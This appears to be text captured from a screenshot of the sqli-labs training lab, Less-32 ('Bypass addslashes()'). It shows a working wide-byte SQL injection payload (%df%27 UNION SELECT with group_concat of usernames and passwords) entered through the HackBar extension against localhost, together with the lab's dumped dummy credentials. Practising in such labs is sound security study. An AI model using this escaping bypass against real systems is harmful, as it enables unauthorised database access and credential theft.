 Less-32 **Bypass addslashes()**
127.0.0.1/sqli-labs-master/Less-32/?id=-1%df%27%20UNION%20SELECT%201,group_concat(concat_ws(0x3a,username,pass 80%
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:123,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,ad
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' UNION SELECT 1,group_concat(concat_ws(0x3a,username,password)),3 FROM security.users--
The Query String you input in Hex becomes :
2d31df5c2720554e494f4e2053454c45435420312c67726f75705f636f6e63617428636f6e6361745f777328307833612c757365726e616d652c70617373776f726429292c332046524f4d2073656375726974792e75736572732d2d20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/sqli-labs-master/Less-32/?id=-1%df' UNION SELECT 1,group_concat(concat_ws(0x3a,username,password)),3 FROM security.users--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All